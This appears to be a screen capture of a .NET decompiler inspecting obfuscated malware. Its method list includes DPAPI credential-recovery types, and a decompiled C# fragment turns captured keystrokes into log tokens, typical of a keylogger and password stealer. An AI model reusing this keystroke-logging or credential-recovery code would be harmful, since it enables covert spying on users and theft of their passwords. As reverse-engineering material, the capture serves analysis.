 File Edit View Debug Window Help C# Continue
Assembly Explorer
smethod_48(byte[]) : string @060000F5
smethod_49() : void @060000F6
smethod_5(int, string) : string @060000C9
smethod_50(string) : string @060000F7
smethod_51(byte[], byte[]) : object @060000F8
smethod_52() : void @060000F9
smethod_53() : void @060000FA
smethod_54() : void @060000FB
smethod_55() : void @060000FC
smethod_56() : string @060000FD
smethod_57() : void @060000FE
smethod_58(string) : void @060000FF
smethod_59() : void @06000100
smethod_6(string) : bool @060000CA
smethod_60(string) : void @06000101
smethod_61(string) : string @06000102
smethod_62() : string @06000103
smethod_63(string) : string @06000104
smethod_64(ref T, T) : T @06000105
smethod_65() : void @06000106
smethod_66() : void @06000107
smethod_67(ref string) : bool @06000108
smethod_68(string) : string @06000109
smethod_69(string, bool) : string @0600010A
smethod_7(string) : byte[] @060000CB
smethod_8(byte[], byte[]) : string @060000CC
smethod_9() : void @060000CD
byte_0 : byte[] @04000068
byte_1 : byte[] @04000069
int_0 : int @0400006E
int_1 : int @0400006F
string_0 : string @0400006A
string_1 : string @0400006B
string_2 : string @0400006C
string_3 : string @0400006D
CryptProtectPromptFlags @02000019
CRYPTPROTECT_PROMPTSTRUCT @0200001A
DATA_BLOB @0200001B
RecoveredApplicationAccount @02000018
{ } ns11
{ } ns12
{ } ns13
{ } ns14
{ } ns15
{ } ns16
{ } ns2
{ } ns3
{ } ns4
{ } ns5
{ } ns6
{ } ns7
Class6 @0200000B
Class6
2978 flag = !flag;
2979 }
2980 string text;
2981 try
2982 {
2983 Keys keys = k;
2984 if (keys <= Keys.Return)
2985 {
2986 if (keys == Keys.Back)
2987 {
2988 goto IL_A9;
2989 }
2990 if (keys == Keys.Tab)
2991 {
2992 return "[TAP]";
2993 }
2994 if (keys == Keys.Return)
2995 {
2996 return "[ENTR]";
2997 }
2998 }
2999 else if (keys <= Keys.End)
3000 {
3001 if (keys == Keys.Space)
3002 {
3003 return " ";
3004 }
3005 if (keys == Keys.End)
3006 {
3007 goto IL_A9;
3008 }
3009 }
3010 else if (keys == Keys.Delete || keys - Keys.F1 <= 11)
3011 {
3012 goto IL_A9;
3013 }
3014 checked
3015 {
3016 if (flag)
3017 {
3018 return this.VKCodeToUnicode((uint)k).ToUpper();
100 %
Analyzer
ns10.Class8.smethod_60(string) : void @06000101
Used By
ns10.Class8.smethod_58(string) : void @060000FF
Used By
Uses
Uses
ns10.Class8.smethod_46() : void @060000F2
Used By
ns7.Class6.Main() : void @06000091
Uses
Locals Analyzer
Ready
FN